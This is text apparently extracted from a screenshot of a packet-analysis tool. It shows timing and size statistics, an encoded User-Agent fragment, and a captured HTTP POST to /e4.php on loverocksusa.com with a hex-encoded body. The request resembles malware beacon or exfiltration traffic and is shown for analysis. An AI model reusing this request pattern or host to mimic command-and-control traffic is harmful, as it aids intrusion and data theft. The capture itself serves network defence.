 Concentrator
LAST PACKET TIME
09/20/2017
04:36:28.936 am
CALCULATED PACKET SIZE
3570 bytes
CALCULATED PAYLOAD SIZE
1632 bytes
CALCULATED PACKET
COUNT
33
ENCODED TEXT
ORIGINAL SELECTION
/4.0 (compatible
BASE64 FORMAT
LzQuMCAoY29tcGF0aWJsZQ==
URL FORMAT
%2F4.0%20(compatible
REQUEST
POST /e4.php?
Accept: */*
Content-Type: encoded
Connection: C
Content-Length:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: loverocksusa.com
Cache-Control: no-cache
y=89fb732e76c6e6953694e52a2273ad5befdca6159fce1aeb6e672a97524e0edad4b444ec4
47a39113da6387159ab